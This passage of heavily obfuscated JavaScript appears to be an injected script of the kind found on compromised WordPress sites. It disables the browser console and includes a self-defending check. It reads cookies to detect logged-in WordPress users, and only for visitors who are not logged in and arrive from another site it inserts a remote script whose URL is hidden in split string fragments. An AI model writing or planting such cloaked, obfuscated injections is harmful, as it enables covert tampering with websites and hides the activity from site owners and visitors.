_0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));